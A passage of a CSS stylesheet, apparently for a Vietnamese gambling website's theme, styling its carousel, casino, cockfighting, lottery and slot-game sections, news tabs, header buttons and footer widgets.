    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
